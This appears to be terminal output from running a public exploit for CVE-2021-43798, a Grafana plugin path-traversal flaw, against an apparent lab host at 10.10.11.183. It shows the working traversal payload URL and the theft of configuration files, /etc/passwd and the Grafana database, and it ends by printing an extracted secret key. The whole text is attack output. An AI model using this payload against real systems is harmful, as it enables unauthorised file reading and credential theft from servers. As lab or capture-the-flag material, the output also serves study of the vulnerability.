 ❩ python3 exploit.py
CVE-2021-43798
@pedrohavay / @acassio22
? Enter the target list:  targets.txt
========================================
[i] Target: http://10.10.11.183:3000
[!] Payload "http://10.10.11.183:3000/public/plugins/alertlist/..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fetc/passwd" works.
[i] Analysing files...
[i] File "/conf/defaults.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/defaults.ini".
[i] File "/etc/grafana/grafana.ini" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.ini".
[i] File "/etc/passwd" found in server.
[*] File saved in "./http_10_10_11_183_3000/passwd".
[i] File "/var/lib/grafana/grafana.db" found in server.
[*] File saved in "./http_10_10_11_183_3000/grafana.db".
[i] File "/proc/self/cmdline" found in server.
[*] File saved in "./http_10_10_11_183_3000/cmdline".
? Do you want to try to extract the passwords from the data source?  Yes
[i] Secret Key: SW2YcwTIb9zpOOhoPsMm
[*] Bye Bye!